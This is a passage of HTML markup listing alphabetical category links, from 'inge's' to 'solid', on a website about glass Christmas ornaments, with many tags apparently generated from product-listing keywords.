	<li class="cat-item cat-item-5274"><a href="https://christmasornamentglass.org/category/inges/" >inge&#039;s</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://christmasornamentglass.org/category/inge-glas/" >inge-glas</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://christmasornamentglass.org/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://christmasornamentglass.org/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://christmasornamentglass.org/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://christmasornamentglass.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://christmasornamentglass.org/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://christmasornamentglass.org/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://christmasornamentglass.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://christmasornamentglass.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://christmasornamentglass.org/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://christmasornamentglass.org/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://christmasornamentglass.org/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://christmasornamentglass.org/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://christmasornamentglass.org/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://christmasornamentglass.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://christmasornamentglass.org/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://christmasornamentglass.org/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://christmasornamentglass.org/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://christmasornamentglass.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://christmasornamentglass.org/category/jute/" >jute</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://christmasornamentglass.org/category/katherines/" >katherines</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://christmasornamentglass.org/category/kentlee/" >kentlee</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://christmasornamentglass.org/category/kerstballen/" >kerstballen</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://christmasornamentglass.org/category/kitschy/" >kitschy</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://christmasornamentglass.org/category/kitten/" >kitten</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://christmasornamentglass.org/category/kliban/" >kliban</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://christmasornamentglass.org/category/komojza/" >komojza</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://christmasornamentglass.org/category/komozja/" >komozja</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://christmasornamentglass.org/category/krebs/" >krebs</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://christmasornamentglass.org/category/kringle/" >kringle</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://christmasornamentglass.org/category/krinkles/" >krinkles</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://christmasornamentglass.org/category/kugel/" >kugel</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://christmasornamentglass.org/category/kugels/" >kugels</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://christmasornamentglass.org/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://christmasornamentglass.org/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://christmasornamentglass.org/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://christmasornamentglass.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://christmasornamentglass.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://christmasornamentglass.org/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://christmasornamentglass.org/category/lauscha/" >lauscha</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://christmasornamentglass.org/category/lausha/" >lausha</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://christmasornamentglass.org/category/laved/" >laved</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://christmasornamentglass.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://christmasornamentglass.org/category/leaded/" >leaded</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://christmasornamentglass.org/category/leanne/" >leanne</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://christmasornamentglass.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://christmasornamentglass.org/category/lehigh/" >lehigh</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://christmasornamentglass.org/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://christmasornamentglass.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://christmasornamentglass.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://christmasornamentglass.org/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://christmasornamentglass.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://christmasornamentglass.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://christmasornamentglass.org/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://christmasornamentglass.org/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://christmasornamentglass.org/category/lot10/" >lot10</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://christmasornamentglass.org/category/lot12/" >lot12</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://christmasornamentglass.org/category/lot13/" >lot13</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://christmasornamentglass.org/category/lot59/" >lot59</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://christmasornamentglass.org/category/loty/" >loty</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://christmasornamentglass.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://christmasornamentglass.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://christmasornamentglass.org/category/loving/" >loving</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://christmasornamentglass.org/category/lsarts/" >lsarts</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://christmasornamentglass.org/category/luck/" >luck</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://christmasornamentglass.org/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://christmasornamentglass.org/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://christmasornamentglass.org/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://christmasornamentglass.org/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://christmasornamentglass.org/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://christmasornamentglass.org/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://christmasornamentglass.org/category/mackenzie-childs/" >mackenzie-childs</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://christmasornamentglass.org/category/macys/" >macys</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://christmasornamentglass.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://christmasornamentglass.org/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://christmasornamentglass.org/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://christmasornamentglass.org/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://christmasornamentglass.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://christmasornamentglass.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://christmasornamentglass.org/category/makit/" >makit</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://christmasornamentglass.org/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://christmasornamentglass.org/category/mango90/" >mango90</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://christmasornamentglass.org/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://christmasornamentglass.org/category/marbled/" >marbled</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://christmasornamentglass.org/category/marbleized/" >marbleized</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://christmasornamentglass.org/category/marbling/" >marbling</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://christmasornamentglass.org/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://christmasornamentglass.org/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://christmasornamentglass.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://christmasornamentglass.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://christmasornamentglass.org/category/marquis/" >marquis</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://christmasornamentglass.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://christmasornamentglass.org/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://christmasornamentglass.org/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://christmasornamentglass.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://christmasornamentglass.org/category/masahiro/" >masahiro</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://christmasornamentglass.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://christmasornamentglass.org/category/matchless/" >matchless</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://christmasornamentglass.org/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://christmasornamentglass.org/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://christmasornamentglass.org/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://christmasornamentglass.org/category/melrose/" >melrose</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://christmasornamentglass.org/category/melted/" >melted</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://christmasornamentglass.org/category/merc/" >merc</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://christmasornamentglass.org/category/merck/" >merck</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://christmasornamentglass.org/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://christmasornamentglass.org/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://christmasornamentglass.org/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://christmasornamentglass.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://christmasornamentglass.org/category/mica/" >mica</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://christmasornamentglass.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://christmasornamentglass.org/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://christmasornamentglass.org/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://christmasornamentglass.org/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://christmasornamentglass.org/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://christmasornamentglass.org/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://christmasornamentglass.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://christmasornamentglass.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://christmasornamentglass.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://christmasornamentglass.org/category/mirostar/" >mirostar</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://christmasornamentglass.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://christmasornamentglass.org/category/mixes/" >mixes</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://christmasornamentglass.org/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://christmasornamentglass.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://christmasornamentglass.org/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://christmasornamentglass.org/category/morawski/" >morawski</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://christmasornamentglass.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://christmasornamentglass.org/category/mostowski/" >mostowski</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://christmasornamentglass.org/category/mouth/" >mouth</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://christmasornamentglass.org/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://christmasornamentglass.org/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://christmasornamentglass.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://christmasornamentglass.org/category/mushroom/" >mushroom</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://christmasornamentglass.org/category/mushroomhead/" >mushroomhead</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://christmasornamentglass.org/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://christmasornamentglass.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://christmasornamentglass.org/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://christmasornamentglass.org/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://christmasornamentglass.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://christmasornamentglass.org/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://christmasornamentglass.org/category/neqwa/" >ne&#039;qwa</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://christmasornamentglass.org/category/neqwe/" >ne&#039;qwe</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://christmasornamentglass.org/category/neiman/" >neiman</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://christmasornamentglass.org/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://christmasornamentglass.org/category/newdavldyurmansterlingsilver925wheaton/" >newdavldyurmansterlingsilver925wheaton</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://christmasornamentglass.org/category/newfoundland/" >newfoundland</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://christmasornamentglass.org/category/nicky/" >nicky</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://christmasornamentglass.org/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://christmasornamentglass.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://christmasornamentglass.org/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://christmasornamentglass.org/category/norcalway/" >norcalway</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://christmasornamentglass.org/category/nordstrom/" >nordstrom</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://christmasornamentglass.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://christmasornamentglass.org/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://christmasornamentglass.org/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://christmasornamentglass.org/category/nwtsvintage/" >nwtsvintage</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://christmasornamentglass.org/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://christmasornamentglass.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://christmasornamentglass.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://christmasornamentglass.org/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://christmasornamentglass.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://christmasornamentglass.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://christmasornamentglass.org/category/ornament/" >ornament</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://christmasornamentglass.org/category/ornaments/" >ornaments</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://christmasornamentglass.org/category/orrefors/" >orrefors</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://christmasornamentglass.org/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://christmasornamentglass.org/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://christmasornamentglass.org/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://christmasornamentglass.org/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://christmasornamentglass.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://christmasornamentglass.org/category/paisley/" >paisley</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://christmasornamentglass.org/category/pallet/" >pallet</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://christmasornamentglass.org/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://christmasornamentglass.org/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://christmasornamentglass.org/category/paperweights/" >paperweights</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://christmasornamentglass.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://christmasornamentglass.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://christmasornamentglass.org/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://christmasornamentglass.org/category/paying/" >paying</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://christmasornamentglass.org/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://christmasornamentglass.org/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://christmasornamentglass.org/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://christmasornamentglass.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://christmasornamentglass.org/category/perfectdavldyurmansterlingsilver925wheaton/" >perfectdavldyurmansterlingsilver925wheaton</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://christmasornamentglass.org/category/personalised/" >personalised</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://christmasornamentglass.org/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://christmasornamentglass.org/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://christmasornamentglass.org/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://christmasornamentglass.org/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://christmasornamentglass.org/category/pictured/" >pictured</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://christmasornamentglass.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://christmasornamentglass.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://christmasornamentglass.org/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://christmasornamentglass.org/category/piggly/" >piggly</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://christmasornamentglass.org/category/pilgrim/" >pilgrim</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://christmasornamentglass.org/category/pine/" >pine</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://christmasornamentglass.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://christmasornamentglass.org/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://christmasornamentglass.org/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://christmasornamentglass.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://christmasornamentglass.org/category/plaza/" >plaza</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://christmasornamentglass.org/category/podge/" >podge</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://christmasornamentglass.org/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://christmasornamentglass.org/category/polandfancy/" >polandfancy</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://christmasornamentglass.org/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://christmasornamentglass.org/category/polonaise/" >polonaise</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://christmasornamentglass.org/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://christmasornamentglass.org/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://christmasornamentglass.org/category/pours/" >pours</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://christmasornamentglass.org/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://christmasornamentglass.org/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://christmasornamentglass.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://christmasornamentglass.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://christmasornamentglass.org/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://christmasornamentglass.org/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://christmasornamentglass.org/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://christmasornamentglass.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://christmasornamentglass.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://christmasornamentglass.org/category/r31100/" >r31100</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://christmasornamentglass.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://christmasornamentglass.org/category/radko/" >radko</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://christmasornamentglass.org/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://christmasornamentglass.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://christmasornamentglass.org/category/rareantique/" >rareantique</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://christmasornamentglass.org/category/rarekurt/" >rarekurt</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://christmasornamentglass.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://christmasornamentglass.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://christmasornamentglass.org/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://christmasornamentglass.org/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://christmasornamentglass.org/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://christmasornamentglass.org/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://christmasornamentglass.org/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://christmasornamentglass.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://christmasornamentglass.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://christmasornamentglass.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://christmasornamentglass.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://christmasornamentglass.org/category/rhinestone/" >rhinestone</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://christmasornamentglass.org/category/rockefeller/" >rockefeller</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://christmasornamentglass.org/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://christmasornamentglass.org/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://christmasornamentglass.org/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://christmasornamentglass.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://christmasornamentglass.org/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://christmasornamentglass.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://christmasornamentglass.org/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://christmasornamentglass.org/category/saks/" >saks</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://christmasornamentglass.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://christmasornamentglass.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://christmasornamentglass.org/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://christmasornamentglass.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://christmasornamentglass.org/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://christmasornamentglass.org/category/schwarz/" >schwarz</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://christmasornamentglass.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://christmasornamentglass.org/category/seashell/" >seashell</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://christmasornamentglass.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://christmasornamentglass.org/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://christmasornamentglass.org/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://christmasornamentglass.org/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://christmasornamentglass.org/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://christmasornamentglass.org/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://christmasornamentglass.org/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://christmasornamentglass.org/category/shinybrite/" >shinybrite</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://christmasornamentglass.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://christmasornamentglass.org/category/shwk/" >shwk</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://christmasornamentglass.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://christmasornamentglass.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://christmasornamentglass.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://christmasornamentglass.org/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://christmasornamentglass.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://christmasornamentglass.org/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://christmasornamentglass.org/category/skillshare/" >skillshare</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://christmasornamentglass.org/category/slavic/" >slavic</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://christmasornamentglass.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://christmasornamentglass.org/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://christmasornamentglass.org/category/smitty/" >smitty</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://christmasornamentglass.org/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://christmasornamentglass.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://christmasornamentglass.org/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://christmasornamentglass.org/category/snowy/" >snowy</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://christmasornamentglass.org/category/soffieria/" >soffieria</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://christmasornamentglass.org/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://christmasornamentglass.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://christmasornamentglass.org/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://christmasornamentglass.org/category/solid/" >solid</a>
</li>
